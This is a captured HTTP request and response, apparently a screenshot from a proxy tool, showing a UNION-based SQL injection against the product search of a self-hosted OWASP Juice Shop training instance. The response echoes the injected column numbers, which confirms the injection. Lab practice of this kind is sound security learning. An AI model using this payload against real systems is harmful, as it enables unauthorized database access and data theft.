 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /rest/products/search?q=
aaa'))+union+select+1,2,3,4,5,6,7,8,9+--+ HTTP/1.1
2 Host: my-own-juicy-shop.herokuapp.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: https://my-own-juicy-shop.herokuapp.com/
10 Cookie: io=VyaUt3OdIPRszf4PAAAN; language=en;
welcomebanner_status=dismiss; cookieconsent_status=dismiss
; continueCode=
6z9zaENwl32nVBZ1bjk7pxK4AB4Tai8ZfmyGL8DQqYy5OJoMXPWeRrvgm6
QM
11 If-None-Match: W/"3327-MsON66eZVOaj1Sb/KkCJQd/dXSw"
12 Cache-Control: max-age=0
13
14
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Cowboy
3 Connection: close
4 Access-Control-Allow-Origin: *
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Feature-Policy: payment 'self'
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 141
10 Etag: W/"8d-AuUtFIhRPGbPDpn6ty1xAfDTjJg"
11 Vary: Accept-Encoding
12 Date: Thu, 03 Dec 2020 14:02:59 GMT
13 Via: 1.1 vegur
14
15 {
"status":"success",
"data":[
{
"id":1,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
}
]
}